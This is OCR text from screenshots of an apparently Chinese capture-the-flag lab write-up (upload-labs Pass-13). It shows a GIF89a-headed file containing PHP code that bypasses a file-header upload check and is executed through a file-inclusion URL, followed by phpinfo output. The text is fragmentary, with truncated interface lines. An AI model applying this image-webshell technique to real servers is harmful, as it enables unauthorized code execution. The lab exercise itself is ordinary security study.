 webshell
在 webshell 中搜索
F:\webshell\www.gif - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
head.ejs post.ejs _config.yml _config.yml toc.ejs webshell.png shelll.j
1 GIF89a
2 <?php
3 phpinfo();
4 ?>
GIF89a是GIF的文件头
这一关就是检测文件头，所以更改文件头就可以实现绕过
但是要有文件包含漏洞
length : 29 lines : 4 Ln : 1 Col : 7 Sel : 0 | 0 Dos\Windows UTF-8 INS
png
9.png
11.jpg
shell.PHP
shelll.jpg
png
www.gif
www.php
etype)
突破验
新加卷 (D:)
新加卷 (E:)
桌面 (F:)
Hack (G:)
新加卷 (H:)
6020220422201220.gif (2573×
0.1:9999/Pass-13/index.php
翻译 地图 已导入 SQL环境安装 vnInstac
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含
2.使用文件包含漏洞能运行图片马
3.图片马要 .jpg , .png , .gif 三种后
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
127.0.0.1:9999/include.php?file=upload/6020220422201220.g
计算机网络 YouTube 翻译 地图 已导入 SQL环境安装 vn
GIF89a
PHP Version 5.2.17
System Windows NT D
Build Date Jan 6 2011 17:2
Configure Command cscript /nologo
with-snapshot-
build=d:\php-s
sdk\oracle\inst
sdk\oracle\inst
Server API Apache 2.4 Han
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PH
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled